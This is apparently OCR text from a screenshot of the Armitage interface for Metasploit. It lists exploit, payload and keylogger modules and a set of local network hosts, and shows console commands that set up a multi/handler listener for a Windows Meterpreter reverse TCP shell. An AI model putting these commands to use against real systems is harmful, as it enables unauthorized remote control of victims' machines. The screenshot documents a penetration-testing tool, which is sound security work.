 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
aix
android
apple_ios
bsd
firefox
hardware
linux
multi
networking
osx
solaris
windows
capture
keylog_recorder
lockout_keylogger
192.168.0.1 192.168.0.182 192.168.0.8 192.168.0.208 192.168.0.51 192.168.0.41 192.168.0.85 192.168.0.97 192.168.0.126 192.168.0.214 192.168.0.
Console X Credentials X Downloads X Loot X Cortana X exploit X
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 11009
LPORT => 11009
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:11009
msf6 exploit(multi/handler) >
A Screenshot of the Armitage UI